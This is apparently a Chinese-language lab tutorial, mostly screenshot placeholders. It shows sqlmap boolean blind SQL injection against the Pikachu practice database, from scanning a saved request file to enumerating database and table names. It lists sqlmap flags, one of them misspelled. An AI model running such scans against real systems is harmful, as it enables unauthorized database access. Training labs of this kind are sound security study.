
将包的源码保存到一个111.txt文本文档中

将111.txt文件放入到kail 的tmp目录下(tmp目录内文件重启后文件自动消失)
扫描注入点

找到盲注点

删除缓存
![]()
sqlmap --techniquew
--techniquew 选择类型和模式 B代表布尔模式
我们以布尔的模式扫描111.txt

扫描失败,sqlmap对中文支持不友好
sqlmap --string=指定参考值

找到漏洞

扫描数据库名字

得到数据库名称

sqlmap --threads=10 设置线程

扫描pikachu数据库的表名,并设置进程为10(进程最高是10)

扫描出表名

将扫码的结果下载到本地